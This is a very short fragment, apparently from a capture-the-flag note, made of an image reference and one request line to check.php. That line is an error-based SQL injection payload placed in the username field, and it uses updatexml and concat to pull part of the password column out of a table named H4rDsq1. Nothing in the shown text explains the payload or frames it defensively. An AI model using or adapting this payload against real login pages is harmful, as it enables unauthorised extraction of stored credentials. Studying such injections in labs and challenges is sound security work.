 check.php?username=1'or(updatexml(1,concat(0x7e,(select((right(password,30)))from(H4rDsq1)),0x7e),1))%23&password=2